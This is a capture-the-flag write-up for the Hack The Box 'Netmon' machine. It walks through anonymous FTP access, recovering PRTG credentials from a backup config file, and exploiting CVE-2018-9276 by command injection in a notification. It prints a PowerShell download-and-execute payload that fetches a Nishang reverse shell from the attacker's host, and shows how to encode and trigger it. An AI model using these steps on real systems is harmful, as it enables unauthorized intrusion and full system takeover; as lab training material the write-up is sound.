Netmon Writeup
10 September 2022 #CTF #HTB #box #easy #windows
Enumeration
How about an nmap scan to kick things off?
$ sudo nmap -F -sC -sV -oN enum/netmon 10.10.10.152
[...]
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-server-header: PRTG/18.1.37.13946
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
[...]
| smb-security-mode:
| account_used: guest
| authentication_level: user
[...]
HTTP
Taking a look at the web server, we see a login page

We can search the default credentials for this web app which are prtgadmin:prtgadmin but no successful login...
FTP
The nmap scan informed us that we have anonymous access to the ftp server and it looks like the whole C: drive is accessible which is definitely interesting.
$ ftp anonymous@10.10.10.152
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> cd users
ftp> ls
02-25-19 11:44PM <DIR> Administrator
02-03-19 12:35AM <DIR> Public
ftp> cd public
ftp> ls
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
08-21-22 05:14AM 34 user.txt
07-16-16 09:18AM <DIR> Videos
Probably the easiest user.txt of your life.
But let's not stop here. We know that there is a web server running, and web servers have config files right? And these config files are likely to contain stuff like passwords right? If you see where I'm going, search the default config directory for PRTG Network Monitor. For this box, it will be in C:\ProgramData\Paessler\PRTG Network Monitor.
ftp> ls
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> ls -a
11-20-16 10:46PM <DIR> $RECYCLE.BIN
02-03-19 12:18AM 1024 .rnd
11-20-16 09:59PM 389408 bootmgr
07-16-16 09:10AM 1 BOOTNXT
02-03-19 08:05AM <DIR> Documents and Settings
02-25-19 10:15PM <DIR> inetpub
08-21-22 05:14AM 738197504 pagefile.sys
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
12-15-21 10:40AM <DIR> ProgramData
02-03-19 08:05AM <DIR> Recovery
02-03-19 08:04AM <DIR> System Volume Information
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
As you can see, I had to specify the -a flag to the ls command for the ProgramData dir to show up.
Once in C:\ProgramData\Paessler\PRTG Network Monitor, you should see this:
ftp> ls
12-15-21 08:23AM <DIR> Configuration Auto-Backups
08-21-22 05:15AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-21-22 05:15AM <DIR> Logs (Web Server)
08-21-22 05:20AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-21-22 05:56AM 1671889 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
The files PRTG Configuration.* look a lot like what we want so let's download them to our box with the get command.
These files are in XML format and are quite large so we will process them with grep:
$ grep -C 2 -i password PRTG\ Configuration.*
-i: case insensitive search-C 2: include 2 lines before and 2 lines after the matched pattern
Sure enough, after scrolling through the results we find something in PRTG Configuration.old.bak:
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
EXPLOITATION
Access PRTG Network Monitor
Trying to login with the creds that we got from the config file fails... However, the backup file was last modified in 2018, wheras almost all other files on the box (on the ftp server) were last modified in 2019. The password ends with '2018', what are the odds the year was just incremented?

And it was (:
RCE via notification
Searching for exploits against PRTG Network Monitor 18.1.37 directs us to CVE-2018-9276, an Authenticated Remote Code Execution.
By clicking 'Setup' then 'Notifications', we can access the interface to manage notifications.

Now, click on the modify button at the very right of each notification then the wrench at the bottom to access its settings.
Scroll down, click 'Execute Program', choose 'outfile.ps1' in 'Program File', and in 'Parameter' we can inject a system command.

Here I ping my box to confirm that I have code execution (I have tcpdump running on my box listening for pings). The next step is to get a reverse shell.
We are going to use the Nishang project, a collection of powershell scripts. We'll use Invoke-PowerShellTcp.ps1.
The idea is to make the target box download our reverse shell script and execute it. To do that, our payload should look like this:
asdf ; IEX(new-object net.webclient).downloadstring("http://10.10.14.6:8000/Invoke-PowerShellTcp.ps1")
We'll base64 encode this payload for fun (it might be useful on other boxes)
$ echo -n 'IEX(new-object net.webclient).downloadstring("http://10.10.14.6:8000/Invoke-PowerShellTcp.ps1")' | iconv -t UTF-16LE | base64 -w 0
SQBFAF...
We have to use iconv because the text encoding is different between Windows and Linux.
Now, copy the reverse shell script to the working directory, make sure to actually call the function in the script with your IP address and finally setup a python web server:
$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 .
$ echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.6 -Port 4242' >> Invoke-PowerShellTcp.ps1
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Of course don't forget to setup your reverse shell listener.
Once this is done we can grab the base64 payload and paste it:

We use the -enc (-EncodedCommand) flag that decodes a base64 string and executes it.
Finally click on the bell to send a test notification that will trigger our reverse shell.
If all went smoothly, you should have a shell as NT AUTHORITY\SYSTEM (:
Key Takeaways
- Look for config files
- Forensics analysis FTW
- Keep It Simple Stupid (again)
- Text encoding is not the same on Windows/Linux
- powershell can execute a base64 string